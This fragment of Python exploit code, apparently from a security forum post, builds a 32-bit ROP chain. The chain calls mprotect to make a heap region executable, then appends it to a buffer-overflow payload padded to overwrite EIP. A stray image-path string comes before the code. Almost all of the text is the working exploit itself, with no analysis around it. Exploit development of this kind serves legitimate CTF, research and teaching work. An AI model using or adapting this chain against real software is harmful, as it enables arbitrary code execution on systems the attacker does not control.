 rop = ""
rop += p(0x0804c39d) # 0x0804c39d: pop ebx; pop ebp; ret;
rop += p(0x08072000) # ebx -> heap base
rop += p(0xffffffff) # ebp -> gibberish to complete the stack layout
rop += p(0x080664f5) # 0x080664f5: pop ecx; adc al, 0xf7; ret;
rop += p(0x14000)    # ecx -> size for mprotect
rop += p(0x08066f24) # 0x08066f24: pop edx; pop edi; pop ebp; ret;
rop += p(0x00000007) # edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
rop += p(0xffffffff) # edi -> gibberish
rop += p(0xffffffff) # ebp -> gibberish
rop += p(0x804c39e)  # 0x804c39e: pop ebp; ret;
rop += p(0x0000007d) # ebp -> mprotect system call
rop += p(0x0804f94a) # 0x0804f94a: xchg eax, ebp; ret;
rop += p(0xffffe42e) # int 0x80; pop ebp; pop edx; pop ecx; ret
rop += p(0xffffffff) # ebp -> gibberish
rop += p(0x0)        # edx -> zeroed out
rop += p(0x0)        # ecx -> zeroed out
payload = ""
payload += "\xff" * (offset_to_eip + 1) + rop
payload += "C" * (0xff - len(payload))
先知社区